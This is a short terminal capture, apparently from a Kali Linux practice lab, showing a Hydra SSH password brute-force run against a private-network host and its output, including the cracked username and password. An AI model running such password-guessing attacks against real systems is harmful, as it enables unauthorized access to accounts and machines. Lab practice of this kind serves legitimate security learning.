 ┌──(kali㉿kali)-[~]
└─$ hydra -l jubiscleudo -P /home/kali/userspassword.txt -e snr -t 4 -f ssh://192.168.56.105 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 15:01:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 303 login tries (l:1/p:303), ~76 tries per task
[DATA] attacking ssh://192.168.56.105:22/
[STATUS] 41.00 tries/min, 41 tries in 00:01h, 262 to do in 00:07h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 219 to do in 00:08h, 4 active
[STATUS] 27.14 tries/min, 190 tries in 00:07h, 113 to do in 00:05h, 4 active
[22][ssh] host: 192.168.56.105   login: jubiscleudo   password: onlymy
[STATUS] attack finished for 192.168.56.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19 15:09:33